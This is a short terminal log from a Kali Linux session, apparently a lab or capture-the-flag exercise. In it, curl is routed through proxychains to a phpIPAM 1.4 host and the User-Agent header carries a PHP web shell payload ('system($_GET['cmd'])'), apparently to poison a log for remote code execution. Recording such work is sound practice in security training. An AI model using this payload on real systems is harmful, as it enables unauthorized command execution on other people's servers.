 ┌──(kali㉿kali)-[~]
└─$ proxychains curl http://192.168.56.104 -A "<?php system(\$_GET['cmd']); ?>"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.56.104:80  ...  OK
 <head>
Currently configuring the database, try later.
 <style type ="text/css" >
   .footer{
       position: fixed;
       text-align: center;
       bottom: 0px;
       width: 100%;
   }
</style>
</head>
<body>
    <div class="footer">Proudly powered by phpIPAM 1.4</div>
</body>